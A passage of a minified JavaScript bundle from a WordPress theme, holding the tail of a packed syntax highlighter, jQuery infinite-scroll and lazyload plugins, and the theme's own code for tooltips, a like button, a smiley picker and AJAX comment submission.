ueue|list|2m|(const_)?iterator|(multi)?(2t|map)|bitset|u?(3j|3i)\\d*)/,N=/\\S/,O=u({Y:[F,H,w,"3u,1M,3v,do,3w,2y,1X,3x,2r,P,2n,T,1z,3y,2E,my,2z,no,3A,2x,2p,2A,3B,3C,1L,1Y,1A,3D,3E,1T,2C,2D"+I,J,v],1d:!0,1g:!0,1p:!0,1q:!0}),A={};k(O,["1y-1S"]);k(x([],[["1f",/^[^<?]+/],["3F",/^<!\\w[^>]*(?:>|$)/],["1l",/^<\\!--[\\S\\s]*?(?:--\\>|$)/],["X-",/^<\\?([\\S\\s]+?)(?:\\?>|$)/],["X-",/^<%([\\S\\s]+?)(?:%>|$)/],["1P",/^(?:<[%?]|[%?]>)/],["X-",/^<1Z\\b[^>]*>([\\S\\s]+?)<\\/1Z\\b[^>]*>/i],["X-js",/^<3G\\b[^>]*>([\\S\\s]*?)(<\\/3G\\b[^>]*>)/i],["X-20",/^<1r\\b[^>]*>([\\S\\s]*?)(<\\/1r\\b[^>]*>)/i],["X-in.21",/^(<\\/?[a-z][^<>]*>)/i]]),["1y-3h","htm","html","mxml","xhtml","xml","xsl"]);k(x([["1f",/^\\s+/,q," \\t\\r\\n"],["2G",/^(?:"[^"]*"?|\'[^\']*\'?)/,q,"\\"\'"]],[["21",/^^<\\/?[a-z](?:[\\w-.:]*\\w)?|\\/?>$/i],["3H",/^(?!1r[\\s=]|on)[a-z](?:[\\w:-]*\\w)?/i],["X-uq.3J",/^=\\s*([^\\s"\'>]*(?:[^\\s"\'/>]|\\/(?=\\s)))/],["1P",/^[/<->]+/],["X-js",/^on\\w+\\s*=\\s*"([^"]+)"/i],["X-js",/^on\\w+\\s*=\\s*\'([^\']+)\'/i],["X-js",/^on\\w+\\s*=\\s*([^\\s"\'>]+)/i],["X-20",/^1r\\s*=\\s*"([^"]+)"/i],["X-20",/^1r\\s*=\\s*\'([^\']+)\'/i],["X-20",/^1r\\s*=\\s*([^\\s"\'>]+)/i]]),["in.21"]);k(x([],[["2G",/^[\\S\\s]+/]]),["uq.3J"]);k(u({Y:F,1d:!0,1g:!0,2h:K}),["c","cc","cpp","cxx","cyc","m"]);k(u({Y:"1s,1W,1V"}),["json"]);k(u({Y:H,1d:!0,1g:!0,35:!0,2h:K}),["cs"]);k(u({Y:G,1g:!0}),["java"]);k(u({Y:v,1d:!0,1p:!0}),["bsh","csh","sh"]);k(u({Y:I,1d:!0,1p:!0,2f:!0}),["cv","py"]);k(u({Y:"3u,1M,3v,do,3w,2y,1X,3x,2r,P,2n,T,1z,3y,2E,my,2z,no,3A,2x,2p,2A,3B,3C,1L,1Y,1A,3D,3E,1T,2C,2D",1d:!0,1p:!0,1q:!0}),["perl","pl","pm"]);k(u({Y:J,1d:!0,1p:!0,1q:!0}),["rb"]);k(u({Y:w,1g:!0,1q:!0}),["js"]);k(u({Y:"all,2u,by,2l,1U,14,3l,1V,1O,P,T,in,is,isnt,loop,2o,no,2v,1s,of,off,on,or,V,2q,2B,1W,1x,1Y,1A,3t,1T,yes",1d:3,1g:!0,multilineStrings:!0,2f:!0,1q:!0}),["coffee"]);k(x([],[["1k",/^[\\S\\s]+/]]),["36"]);19.prettyPrintOne=U(a,m,e){6 h=1w.1Q("PRE");h.3K=a;e&&D(h,e);E({g:m,i:e,h:h});V h.3K};19.prettyPrint=U(a){U m(){P(6 e=19.2I?l.22()+3L:3q;p<h.Q&&l.22()<e;p++){6 n=h[p],k=n.17;T(k.2d("3M")>=0){6 k=k.1a(g),f,b;T(b=!k){b=n;P(6 o=1t 0,c=b.1o;c;c=c.1c)6 i=c.1u,o=i===1?o?b:c:i===3?N.1i(c.1v)?b:o:o;b=(f=o===b?1t 0:o)&&"CODE"===f.23}b&&(k=f.17.1a(g));k&&(k=k[1]);b=!1;P(o=n.18;o;o=o.18)T((o.23==="1J"||o.23==="1S"||o.23==="1Z")&&o.17&&o.17.2d("3M")>=0){b=!0;1b}b||((b=(b=n.17.1a(/\\blinenums\\b(?::(\\d+))?/))?b[1]&&b[1].Q?+b[1]:!0:!1)&&D(n,b),d={g:k,h:n,i:b},E(d))}}p<h.Q?setTimeout(m,3L):a&&a()}P(6 e=[1w.2H("1J"),1w.2H("1S"),1w.2H("1Z")],h=[],k=0;k<e.Q;++k)P(6 t=0,s=e[k].Q;t<s;++t)h.R(e[k][t]);6 e=q,l=3N;l.22||(l={22:U(){V+2o 3N}});6 p=0,d,g=/\\blang(?:uage)?-([\\w.]+)(?!\\S)/;m()};19.PR={createSimpleLexer:x,registerLangHandler:k,sourceDecorator:u,PR_ATTRIB_NAME:"3H",PR_ATTRIB_VALUE:"2G",PR_COMMENT:"1l",PR_DECLARATION:"3F",PR_KEYWORD:"39",PR_LITERAL:"2j",PR_NOCODE:"2b",PR_PLAIN:"1f",PR_PUNCTUATION:"1P",PR_SOURCE:"34",PR_STRING:"1k",PR_TAG:"21",PR_TYPE:"2i"}})();',[],236,"||||||var|||||||||||||||||||||||||||||||||||||||||||||for|length|push||if|function|return|substring|lang|keywords||||||else|case||className|parentNode|window|match|break|nextSibling|hashComments|replace|pln|cStyleComments||test|Math|str|com|appendChild|charAt|firstChild|multiLineStrings|regexLiterals|style|null|void|nodeType|nodeValue|document|try|default|import|until|||||max|join|currentStyle|getComputedStyle|pre|typeof|undef|delete||finally|pun|createElement|console|code|while|class|false|true|eval|unless|xmp|css|tag|now|tagName|charCodeAt|122|min|NaN||throw|switch|nocode|string|indexOf|hasOwnProperty|tripleQuotedStrings|elif|types|typ|lit|createTextNode|catch|stack|goto|new|package|super|foreach||set|and|not||print|elsif|next|redo|then|BEGIN|END|local||atv|getElementsByTagName|PR_SHOULD_USE_CONTINUATION|parseInt|String|fromCharCode|||apply|source|ignoreCase||global|RegExp|nodeName|||whiteSpace|defaultView|getPropertyValue|white|space|||src|verbatimStrings|regex|continue|instanceof|kwd|xa0||removeChild|index|insertBefore|ownerDocument|override|markup|float|int|export|extends|||from|with|Infinity|def|yield|when|caller|die|dump|exit|last||our|require|sub|use|wantarray|dec|script|atn||val|innerHTML|250|prettyprint|Date".split("|"),0,{}));
(function(a){Date.now=Date.now||function(){return +(new Date)},a.ias=function(A){function x(){var c;J.onChangePage(function(g,d,f){B&&B.setPage(g,f),G.onPageChange.call(this,g,f,d)});if(G.triggerPageThreshold>0){Q()}else{if(a(G.next).attr("href")){var b=C.getCurrentScrollOffset(G.scrollContainer);z(function(){D(b)})}}return B&&B.havePage()&&(I(),c=B.getPage(),C.forceScrollTop(function(){var d;c>1?(q(c),d=K(!0),a("html, body").scrollTop(d)):Q()})),F}function Q(){O(),G.scrollContainer.scroll(M)}function M(){var c,b;c=C.getCurrentScrollOffset(G.scrollContainer),b=K(),c>=b&&(H()>=G.triggerPageThreshold?(I(),z(function(){D(c)})):D(c))}function I(){G.scrollContainer.unbind("scroll",M)}function O(){a(G.pagination).hide()}function K(c){var d,b;return d=a(G.container).find(G.item).last(),d.size()===0?0:(b=d.offset().top+d.height(),c||(b+=G.thresholdMargin),b)}function D(b,d){var c;c=a(G.next).attr("href");if(!c){return G.noneleft&&a(G.container).find(G.item).last().after(G.noneleft),I()}if(G.beforePageChange&&a.isFunction(G.beforePageChange)&&G.beforePageChange(b,c)===!1){return}J.pushPages(b,c),I(),j(),N(c,function(h,g){var l=G.onLoadItems.call(this,g),f;l!==!1&&(a(g).hide(),f=a(G.container).find(G.item).last(),f.after(g),a(g).fadeIn()),c=a(G.next,h).attr("href"),a(G.pagination).replaceWith(a(G.pagination,h)),P(),O(),c?Q():I(),G.onRenderComplete.call(this,g),d&&d.call(this)})}function N(g,l,d){var h=[],p,c=Date.now(),b,m;d=d||G.loaderDelay,a.get(g,null,function(f){p=a(G.container,f).eq(0),0===p.length&&(p=a(f).filter(G.container).eq(0)),p&&p.find(G.item).each(function(){h.push(this)}),l&&(m=this,b=Date.now()-c,b<d?setTimeout(function(){l.call(m,f,h)},d-b):l.call(m,f,h))},"html")}function q(b){var c=K(!0);c>0&&D(c,function(){I(),J.getCurPageNum(c)+1<b?(q(b),a("html,body").animate({scrollTop:c},400,"swing")):(a("html,body").animate({scrollTop:c},1000,"swing"),Q())})}function H(){var b=C.getCurrentScrollOffset(G.scrollContainer);return J.getCurPageNum(b)}function L(){var b=a(".ias_loader");return b.size()===0&&(b=a('<div class="ias_loader">'+G.loader+"</div>"),b.hide()),b}function j(){var b=L(),c;G.customLoaderProc!==!1?G.customLoaderProc(b):(c=a(G.container).find(G.item).last(),c.after(b),b.fadeIn())}function P(){var b=L();b.remove()}function k(b){var c=a(".ias_trigger");return c.size()===0&&(c=a('<div class="ias_trigger"><a href="#">'+G.trigger+"</a></div>"),c.hide()),a("a",c).unbind("click").bind("click",function(){return e(),b.call(),!1}),c}function z(c){var d=k(c),b;G.customTriggerProc!==!1?G.customTriggerProc(d):(b=a(G.container).find(G.item).last(),b.after(d),d.fadeIn())}function e(){var b=k();b.remove()}var G=a.extend({},a.ias.defaults,A),C=new a.ias.util,J=new a.ias.paging(G.scrollContainer),B=G.history?new a.ias.history:!1,F=this;x()},a.ias.defaults={container:"#container",scrollContainer:a(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},a.ias.util=function(){function c(){a(window).load(function(){b=!0})}var b=!1,e=!1,d=this;c(),this.forceScrollTop=function(f){a("html,body").scrollTop(0),e||(b?(f.call(),e=!0):setTimeout(function(){d.forceScrollTop(f)},1))},this.getCurrentScrollOffset=function(g){var f,h;return g.get(0)===window?f=g.scrollTop():f=g.offset().top,h=g.height(),f+h}},a.ias.paging=function(){function f(){a(window).scroll(h)}function h(){var k,m,q,p,i;k=d.getCurrentScrollOffset(a(window)),m=c(k),q=b(k),g!==m&&(p=q[0],i=q[1],j.call({},m,p,i)),g=m}function c(i){for(var k=e.length-1;k>0;k--){if(i>e[k][0]){return k+1}}return 1}function b(i){for(var k=e.length-1;k>=0;k--){if(i>e[k][0]){return e[k]}}return null}var e=[[0,document.location.toString()]],j=function(){},g=1,d=new a.ias.util;f(),this.getCurPageNum=function(i){return i=i||d.getCurrentScrollOffset(a(window)),c(i)},this.onChangePage=function(i){j=i},this.pushPages=function(i,k){e.push([i,k])}},a.ias.history=function(){function d(){b=!!(window.history&&history.pushState&&history.replaceState),b=!1}var c=!1,b=!1;d(),this.setPage=function(g,f){this.updateState({page:g},"",f)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var f;return this.havePage()?(f=this.getState(),f.page):1},this.getState=function(){var g,h,f;if(b){h=history.state;if(h&&h.ias){return h.ias}}else{g=window.location.hash.substring(0,7)==="#/page/";if(g){return f=parseInt(window.location.hash.replace("#/page/",""),10),{page:f}}}return !1},this.updateState=function(e,g,f){c?this.replaceState(e,g,f):this.pushState(e,g,f)},this.pushState=function(h,g,e){var f;b?history.pushState({ias:h},g,e):(f=h.page>0?"#/page/"+h.page:"",window.location.hash=f),c=!0},this.replaceState=function(g,h,f){b?history.replaceState({ias:g},h,f):this.pushState(g,h,f)}}})(jQuery);
!function(g,f,j,i){var h=g(f);g.fn.lazyload=function(e){function d(){var k=0;b.each(function(){var l=g(this);if(!a.skip_invisible||l.is(":visible")){if(g.abovethetop(this,a)||g.leftofbegin(this,a)){}else{if(g.belowthefold(this,a)||g.rightoffold(this,a)){if(++k>a.failure_limit){return !1}}else{l.trigger("appear"),k=0}}}})}var c,b=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:f,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return e&&(i!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),i!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),g.extend(a,e)),c=a.container===i||a.container===f?h:g(a.container),0===a.event.indexOf("scroll")&&c.bind(a.event,function(){return d()}),this.each(function(){var k=this,l=g(k);k.loaded=!1,(l.attr("src")===i||l.attr("src")===!1)&&l.attr("src",a.placeholder),l.one("appear",function(){if(!this.loaded){if(a.appear){var m=b.length;a.appear.call(k,m,a)}g("<img />").bind("load",function(){var q=l.data(a.data_attribute);l.hide(),l.is("img")?l.attr("src",q):l.css("background-image","url('"+q+"')"),l[a.effect](a.effect_speed),k.loaded=!0;var p=g.grep(b,function(r){return !r.loaded});if(b=g(p),a.load){var o=b.length;a.load.call(k,o,a)}}).attr("src",l.data(a.data_attribute))}}),0!==a.event.indexOf("scroll")&&l.bind(a.event,function(){k.loaded||l.trigger("appear")})}),h.bind("resize",function(){d()}),/iphone|ipod|ipad.*os 5/gi.test(navigator.appVersion)&&h.bind("pageshow",function(k){k.originalEvent&&k.originalEvent.persisted&&b.each(function(){g(this).trigger("appear")})}),g(j).ready(function(){d()}),this},g.belowthefold=function(d,b){var a;return a=b.container===i||b.container===f?(f.innerHeight?f.innerHeight:h.height())+h.scrollTop():g(b.container).offset().top+g(b.container).height(),a<=g(d).offset().top-b.threshold},g.rightoffold=function(d,b){var a;return a=b.container===i||b.container===f?h.width()+h.scrollLeft():g(b.container).offset().left+g(b.container).width(),a<=g(d).offset().left-b.threshold},g.abovethetop=function(d,b){var a;return a=b.container===i||b.container===f?h.scrollTop():g(b.container).offset().top,a>=g(d).offset().top+b.threshold+g(d).height()},g.leftofbegin=function(d,b){var a;return a=b.container===i||b.container===f?h.scrollLeft():g(b.container).offset().left,a>=g(d).offset().left+b.threshold+g(d).width()},g.inviewport=function(a,d){return !(g.rightoffold(a,d)||g.leftofbegin(a,d)||g.belowthefold(a,d)||g.abovethetop(a,d))},g.extend(g.expr[":"],{"below-the-fold":function(a){return g.belowthefold(a,{threshold:0})},"above-the-top":function(a){return !g.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return g.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return !g.rightoffold(a,{threshold:0})},"in-viewport":function(a){return g.inviewport(a,{threshold:0})},"above-the-fold":function(a){return !g.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return g.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return !g.rightoffold(a,{threshold:0})}})}(jQuery,window,document);!function(){var e=jQuery.event.special,d="D"+ +new Date,f="D"+(+new Date+1);e.scrollstart={setup:function(){var b,a=function(c){var h=this,g=arguments;b?clearTimeout(b):(c.type="scrollstart",jQuery.event.dispatch.apply(h,g)),b=setTimeout(function(){b=null},e.scrollstop.latency)};jQuery(this).bind("scroll",a).data(d,a)},teardown:function(){jQuery(this).unbind("scroll",jQuery(this).data(d))}},e.scrollstop={latency:300,setup:function(){var a,c=function(h){var g=this,b=arguments;a&&clearTimeout(a),a=setTimeout(function(){a=null,h.type="scrollstop",jQuery.event.dispatch.apply(g,b)},e.scrollstop.latency)};jQuery(this).bind("scroll",c).data(f,c)},teardown:function(){jQuery(this).unbind("scroll",jQuery(this).data(f))}}}();+(function(a){a(document).ready(function(){a(".toggle-search").click(function(){a(".toggle-search").toggleClass("active");a(".search-expand").fadeToggle(250);setTimeout(function(){a(".search-expand input").focus()},300)});a(".content .avatar, .sidebar .avatar, .pagecontent .avatar").lazyload({placeholder:_deel.url+"/img/default.png",event:"scrollstop"});a(".wp-smiley").lazyload({placeholder:"[data-uri]",event:"scrollstop"});if(_deel.ajaxpager){a.ias({thresholdMargin:-100,triggerPageThreshold:5,history:false,container:".content",item:".excerpt",pagination:".pagination",next:".next-page a",loader:'<div class="pagination-loading"><i class="fa fa-spinner fa-spin"></i> 数据载入中...</div>',trigger:"下一页",onPageChange:function(y,x,w){window._gaq&&window._gaq.push(["_trackPageview",jQuery("<a/>").attr("href",x)[0].pathname.replace(/^[^\/]/,"/")])
}})}window.prettyPrint&&window.prettyPrint();a(".article-tags a, .post-tags a").each(function(){a(this).tooltip({container:"body",placement:"top",title:"查看关于 "+a(this).text()+" 的文章"})});window._bd_share_config={common:{"bdText":"『"+a("title").text()+"』"+a(".article-content p:lt(2)").text(),"bdMini":"2","bdMiniList":false,"bdPic":a(".article-content img:first")?a(".article-content img:first").attr("src"):"","bdStyle":"0","bdSize":"24"},share:[{bdCustomStyle:"/wp-content/themes/yusi1.0/share.css"}],};if(a(".article-content").length){a(".article-content a").tooltip({container:"body"})}if(a(".d_reader").length){a(".d_reader a").tooltip({container:"body"})}if(a(".readers").length){a(".readers .avatar").parent().tooltip({container:"body"})}if(a(".social").length){a(".social a").tooltip({container:"body"})}if(a(".d_tags").length){a(".d_tags a").tooltip({container:"body"})}a(".article-content").removeAttr("height");if(!h()&&a(".sidebar").length){var v=a(".sidebar .widget"),i=v.length;if(i&&0<_deel.roll[0]<=i&&0<_deel.roll[1]<=i){a(window).scroll(function(){var x=document.documentElement.scrollTop+document.body.scrollTop;if(x>v.eq(i-1).offset().top+v.eq(i-1).height()){if(a(".widgetRoller").length==0){v.parent().append('<div class="widgetRoller"></div>');v.eq(_deel.roll[0]-1).clone().appendTo(".widgetRoller");if(_deel.roll[0]!==_deel.roll[1]){v.eq(_deel.roll[1]-1).clone().appendTo(".widgetRoller")}var w=10;if(a("body").attr("id")=="hasfixed"){w=69}a(".widgetRoller").css({position:"fixed",top:10,zIndex:0,width:360})}else{a(".widgetRoller").fadeIn(300)}}else{a(".widgetRoller").hide()}})}a(window).scroll(function(){var w=a(".rollto");document.documentElement.scrollTop+document.body.scrollTop>200?w.fadeIn():w.fadeOut()})}var t=a("#nav-header").offset().top;a(window).scroll(function(){if(a(window).scrollTop()>t&&a(window).width()>719){a("#nav-header").addClass("fixed")}else{a("#nav-header").removeClass("fixed")}});a(".navbar .nav:first").after('<div class="screen-mini"><button data-type="screen-nav" class="btn btn-inverse screen-nav"><i class="fa fa-list"></i></button></div>');a("body").append('<div class="rollto"><button class="btn btn-inverse" data-type="totop" title="回顶部"><i class="fa fa-arrow-up"></i></button>'+(_deel.commenton?'<button class="btn btn-inverse" data-type="torespond" title="发评论"><i class="fa fa-comment-o"></i></button>':"")+"</div>");(function(w){w.extend({tipsBox:function(x){x=w.extend({obj:null,str:"+1",startSize:"12px",endSize:"30px",interval:600,color:"red",callback:function(){}},x);w("body").append("<span class='num'>"+x.str+"</span>");var y=w(".num");var A=x.obj.offset().left+x.obj.width()/2;var z=x.obj.offset().top-x.obj.height();y.css({"position":"absolute","left":A+"px","top":z+"px","z-index":9999,"font-size":x.startSize,"line-height":x.endSize,"color":x.color});y.animate({"font-size":x.endSize,"opacity":"0","top":z-parseInt(x.endSize)+"px"},x.interval,function(){y.remove();x.callback()})}})})(jQuery);a.fn.postLike=function(){if(a(this).hasClass("actived")){return alert("已经点过赞啦！")}else{a(this).addClass("actived");var z=a(this).data("id"),y=a(this).data("action"),x=a(this).children(".count");var w={action:"bigfa_like",um_id:z,um_action:y};a.post("/wp-admin/admin-ajax.php",w,function(A){a(x).html(A)});a.tipsBox({obj:a(this),str:"+1",callback:function(){}});return false}};a(document).on("click","#Addlike",function(){a(this).postLike()});a(document).on("click",function(D){D=D||window.event;var C=D.target||D.srcElement,A=a(C);if(A.hasClass("disabled")){return}if(A.parent().attr("data-type")){A=a(A.parent()[0])}if(A.parent().parent().attr("data-type")){A=a(A.parent().parent()[0])}var z=A.attr("data-type");switch(z){case"screen-nav":var y=a(".navbar .nav"),B=a(".navbar .nav");y.toggleClass("active");B.slideToggle(300);break;case"totop":e();break;case"torespond":e("#comment-ad");a("#comment").focus();var w=document.getElementsByName("message");w[0].focus();case"comment-insert-smilie":if(!a("#comment-smilies").length){a("#commentform .comt-box").append('<div id="comment-smilies" class="hide"></div>');var x="";for(key in g.smilies){x+='<img data-simle="'+key+'" data-type="comment-smilie" src="'+_deel.url+"/img/smilies/icon_"+g.smilies[key]+'.gif">'}a("#comment-smilies").html(x)}a("#comment-smilies").slideToggle(100);break;case"comment-smilie":u(A.attr("data-simle"));A.parent().slideUp(300);break;case"switch-author":a(".comt-comterinfo").slideToggle(300);a("#author").focus();break}});var g={smilies:{"mrgreen":"mrgreen","razz":"razz","sad":"sad","smile":"smile","oops":"redface","grin":"biggrin","eek":"surprised","???":"confused","cool":"cool","lol":"lol","mad":"mad","twisted":"twisted","roll":"rolleyes","wink":"wink","idea":"idea","arrow":"arrow","neutral":"neutral","cry":"cry","?":"question","evil":"evil","shock":"eek","!":"exclaim"}};a(".commentlist .url").attr("target","_blank");a("#comment-author-info p input").focus(function(){a(this).parent("p").addClass("on")});a("#comment-author-info p input").blur(function(){a(this).parent("p").removeClass("on")
});a("#comment").focus(function(){if(a("#author").val()==""||a("#email").val()==""){a(".comt-comterinfo").slideDown(300)}});var m="0",f='<div class="comt-tip comt-loading">正在提交, 请稍候...</div>',c='<div class="comt-tip comt-error">#</div>',b='">提交成功',d="取消编辑",o,k=1,r=[];r.push("");$comments=a("#comments-title");$cancel=a("#cancel-comment-reply-link");cancel_text=$cancel.text();$submit=a("#commentform #submit");$submit.attr("disabled",false);a(".comt-tips").append(f+c);a(".comt-loading").hide();a(".comt-error").hide();$body=(window.opera)?(document.compatMode=="CSS1Compat"?a("html"):a("body")):a("html,body");a("#commentform").submit(function(){a(".comt-loading").show();$submit.attr("disabled",true).fadeTo("slow",0.5);if(o){a("#comment").after('<input type="text" name="edit_id" id="edit_id" value="'+o+'" style="display:none;" />')}a.ajax({url:_deel.url+"/ajax/comment.php",data:a(this).serialize(),type:a(this).attr("method"),error:function(w){a(".comt-loading").hide();a(".comt-error").show().html(w.responseText);setTimeout(function(){$submit.attr("disabled",false).fadeTo("slow",1);a(".comt-error").fadeOut()},3000)},success:function(B){a(".comt-loading").hide();r.push(a("#comment").val());a("textarea").each(function(){this.value=""});var y=addComment,A=y.I("cancel-comment-reply-link"),w=y.I("wp-temp-form-div"),C=y.I(y.respondId),x=y.I("comment_post_ID").value,z=y.I("comment_parent").value;if(!o&&$comments.length){n=parseInt($comments.text().match(/\d+/));$comments.text($comments.text().replace(n,n+1))}new_htm='" id="new_comm_'+k+'"></';new_htm=(z=="0")?('\n<ol style="clear:both;" class="commentlist commentnew'+new_htm+"ol>"):('\n<ul class="children'+new_htm+"ul>");ok_htm='\n<span id="success_'+k+b;ok_htm+="</span><span></span>\n";if(z=="0"){if(a("#postcomments .commentlist").length){a("#postcomments .commentlist").before(new_htm)}else{a("#respond").after(new_htm)}}else{a("#respond").after(new_htm)}a("#comment-author-info").slideUp();console.log(a("#new_comm_"+k));a("#new_comm_"+k).hide().append(B);a("#new_comm_"+k+" li").append(ok_htm);a("#new_comm_"+k).fadeIn(4000);$body.animate({scrollTop:a("#new_comm_"+k).offset().top-200},500);a(".comt-avatar .avatar").attr("src",a(".commentnew .avatar:last").attr("src"));l();k++;o="";a("*").remove("#edit_id");A.style.display="none";A.onclick=null;y.I("comment_parent").value="0";if(w&&C){w.parentNode.insertBefore(C,w);w.parentNode.removeChild(w)}}});return false});addComment={moveForm:function(z,A,E,y,B){var I=this,w,D=I.I(z),x=I.I(E),H=I.I("cancel-comment-reply-link"),F=I.I("comment_parent"),G=I.I("comment_post_ID");if(o){p()}B?(I.I("comment").value=r[B],o=I.I("new_comm_"+B).innerHTML.match(/(comment-)(\d+)/)[2],$new_sucs=a("#success_"+B),$new_sucs.hide(),$new_comm=a("#new_comm_"+B),$new_comm.hide(),$cancel.text(d)):$cancel.text(cancel_text);I.respondId=E;y=y||false;if(!I.I("wp-temp-form-div")){w=document.createElement("div");w.id="wp-temp-form-div";w.style.display="none";x.parentNode.insertBefore(w,x)}!D?(temp=I.I("wp-temp-form-div"),I.I("comment_parent").value="0",temp.parentNode.insertBefore(x,temp),temp.parentNode.removeChild(temp)):D.parentNode.insertBefore(x,D.nextSibling);$body.animate({scrollTop:a("#respond").offset().top-180},400);if(G&&y){G.value=y}F.value=A;H.style.display="";H.onclick=function(){if(o){p()}var K=addComment,J=K.I("wp-temp-form-div"),L=K.I(K.respondId);K.I("comment_parent").value="0";if(J&&L){J.parentNode.insertBefore(L,J);J.parentNode.removeChild(J)}this.style.display="none";this.onclick=null;return false};try{I.I("comment").focus()}catch(C){}return false},I:function(w){return document.getElementById(w)}};function p(){$new_comm.show();$new_sucs.show();a("textarea").each(function(){this.value=""});o=""}var q=15,j=$submit.val();function l(){if(q>0){$submit.val(q);q--;setTimeout(l,1000)}else{$submit.val(j).attr("disabled",false).fadeTo("slow",1);q=15}}function e(w,x){if(!x){x=1000}if(!w){a("html,body").animate({scrollTop:0},x)}else{if(a(w).length>0){a("html,body").animate({scrollTop:a(w).offset().top},x)}}}function h(){if(a.browser.msie){if(a.browser.version=="6.0"){return true}}return false}function u(w){w=" :"+w+": ";myField=document.getElementById("comment");document.selection?(myField.focus(),sel=document.selection.createRange(),sel.text=w,myField.focus()):s(w)}function s(w){myField=document.getElementById("comment");myField.selectionStart||myField.selectionStart=="0"?(startPos=myField.selectionStart,endPos=myField.selectionEnd,cursorPos=startPos,myField.value=myField.value.substring(0,startPos)+w+myField.value.substring(endPos,myField.value.length),cursorPos+=w.length,myField.focus(),myField.selectionStart=cursorPos,myField.selectionEnd=cursorPos):(myField.value+=w,myField.focus())}})})(window.jQuery);